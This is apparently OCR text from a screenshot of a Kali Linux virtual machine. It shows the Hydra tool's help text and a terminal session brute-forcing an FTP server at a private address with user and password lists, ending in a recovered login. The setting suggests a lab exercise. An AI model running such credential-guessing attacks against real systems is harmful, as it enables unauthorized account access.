 Kali-Linux-2021.3-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~/Deskto... fpc 05:16 AM 63%
kali@kali: ~/Desktop/fpc
File Actions Edit View Help
rver[:PORT][/OPT]]
Options:
-l LOGIN or -L FILE login with LOGIN name, or load several logins from FILE
-p PASS or -P FILE try password PASS, or load several passwords from FILE
-C FILE colon separated "login:pass" format, instead of -L/-P options
-M FILE list of servers to attack, one entry per line, ':' to specify port
-t TASKS run TASKS number of connects in parallel per target (default: 16)
-U service module usage details
-m OPT options specific for a module, see -U output for information
-h more command line options (COMPLETE HELP)
server the target: DNS, IP or 192.168.0.0/24 (this OR the -M option)
service the service to crack (see below for supported protocols)
OPT some service modules support additional input (-U for module help)
Supported services: adam6500 asterisk cisco cisco-enable cvs firebird ftp[s] http[s]-{head|get|post} http[s]-{get
|post}-form http-proxy http-proxy-urlenum icq imap[s] irc ldap2[s] ldap3[-{cram|digest}md5][s] memcached mongodb
mssql mysql nntp oracle-listener oracle-sid pcanywhere pcnfs pop3[s] postgres radmin2 rdp redis rexec rlogin rpca
p rsh rtsp s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamspeak telnet[s] vmauthd vnc xmpp
Hydra is a tool to guess/crack valid login/password pairs.
Licensed under AGPL v3.0. The newest version is always available at;
https://github.com/vanhauser-thc/thc-hydra
Please don't use in military or secret service organizations, or for illegal
purposes. (This is a wish and non-binding - most such people do not care about
laws and ethics anyway - and tell themselves they are one of the good ones.)
Example: hydra -l user -P passlist.txt ftp://192.168.0.1
┌──(kali㉿kali)-[~/Desktop/fpc]
└─$ hydra -K users.txt -P passwords.txt ftp://192.168.0.141 255 ⨯ 3 ⚙
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-27 05:13:54
[ERROR] Unknown service: ftp://192.168.0.141
┌──(kali㉿kali)-[~/Desktop/fpc]
└─$ hydra -L users.txt -P passwords.txt ftp://192.168.0.141 255 ⨯ 3 ⚙
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-27 05:15:19
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session f
ound, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 110 login tries (l:10/p:11), ~7 tries per task
[DATA] attacking ftp://192.168.0.141:21/
[21][ftp] host: 192.168.0.141 login: trialftp password: trial
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-27 05:15:55
┌──(kali㉿kali)-[~/Desktop/fpc]
└─$ 3 ⚙
Right Ctrl